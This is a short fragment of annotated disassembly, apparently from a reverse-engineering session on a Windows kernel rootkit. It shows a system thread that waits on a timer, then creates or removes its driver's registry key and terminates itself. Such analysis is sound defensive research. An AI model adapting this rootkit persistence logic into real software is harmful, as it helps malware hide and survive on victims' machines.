 loc_40070F: ; CODE XREF: fnThreadStartFunction+20↑j
push ebx
push ebx
push ebx
push ebx
push ebx
push WaitAny
lea eax, [ebp+Timer]
push eax
push 2
call [esi+RootkitStruct.pKeWaitForMultipleObjects]
test eax, eax
jnz short loc_40070A ; time is elapsed
mov ecx, edi_DeviceObject ; DeviceObject
call fnCreateDriverRegKeyOrRemoveIt
loc_40072A: ; CODE XREF: fnThreadStartFunction+25↑j
mov eax, [esi+RootkitStruct.pObDereferenceObject]
mov [ebp+var_20], eax
mov eax, [esi+RootkitStruct.pPsTerminateSystemThread]
mov [ebp+var_1C], eax
mov [ebp+var_18], edi_DeviceObject
mov [ebp+var_14], ebx
mov [ebp+var_10], ebx
lea esp, [ebp-20h]
retn
fnThreadStartFunction endp